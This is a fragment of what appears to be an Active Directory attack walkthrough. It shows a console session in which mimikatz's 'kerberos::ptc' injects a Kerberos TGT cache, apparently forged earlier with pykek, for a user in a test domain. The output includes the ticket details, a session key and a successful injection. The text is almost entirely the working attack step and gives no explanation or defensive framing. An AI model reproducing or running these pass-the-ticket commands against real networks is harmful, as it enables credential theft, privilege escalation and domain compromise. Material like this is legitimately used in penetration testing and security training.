 c:\pykek>cd ..\Win32
c:\Win32>.\mimikatz.exe "kerberos::ptc C:\pykek\TGT_yankai@nick.test.com.ccache"
 exit
  .#####.   mimikatz 2.2.0 (x86) #18362 Jan  4 2020 18:59:01
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::ptc C:\pykek\TGT_yankai@nick.test.com.ccache
Principal : (01) : yankai ; @ NICK.TEST.COM
Data 0
           Start/End/MaxRenew: 2020/1/11 22:49:34 ; 2020/1/12 8:49:34 ; 2020/1/1
8 22:49:34
           Service Name (01) : krbtgt ; NICK.TEST.COM ; @ NICK.TEST.COM
           Target Name  (01) : krbtgt ; NICK.TEST.COM ; @ NICK.TEST.COM
           Client Name  (01) : yankai ; @ NICK.TEST.COM
           Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
 ;
           Session Key       : 0x00000017 - rc4_hmac_nt
             62f9010ddf78804d84fbed65d07a9fe8
           Ticket            : 0x00000000 - null              ; kvno = 2
[...]
           * Injecting ticket : OK
mimikatz(commandline) # exit
Bye!